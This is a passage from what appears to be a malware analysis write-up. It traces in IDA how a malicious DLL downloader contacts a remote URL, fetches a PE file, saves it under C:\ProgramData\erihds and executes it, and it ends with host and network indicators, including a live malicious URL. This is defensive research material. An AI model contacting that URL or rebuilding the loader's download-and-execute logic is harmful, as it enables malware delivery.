
and finally strings
Analysis
Load the file into IDA
At DLLEntryPoint it will call sub_100011A0

Now in this function it will start by dynamically loading libraries and resolve function address then call another 2 functions


First one will create directory at C:\ProgramData\erihds
Now return to the next function

It have what seems like a URL and a file path, and it will call sub_10001640 twice
Take a look at sub_10001640

start by calling sub_10001470 and pass to it the url
At this function it will take a url and extract the port, domain name, and path

now back to previous function

it will prepare an HTTP request to the url with content as ping and send it

then it will start recv all the content

and sub_100013A0 will remove any extra newlines
back to sub_100010B0 it will call sub_10001640 twice one to get the url and the second to download a pe file

After it download the PE it will call sub_10001350 and sub_100012B0

First function will save the buffer to the path we found before

And the second will execute it
IoC
Host Based
Files
C:\Users\Public\<RANDOM_NUMBER>.oop
C:\Users\Public\<RANDOM_NUMBER>.xlsb
C:\Users\Public\<RANDOM_NUMBER>.gof
C:\ProgramData\erihds\erihds.exe
Dirs
C:\ProgramData\erihds\
Network Based
http://idea5.xyz/campo/id/id8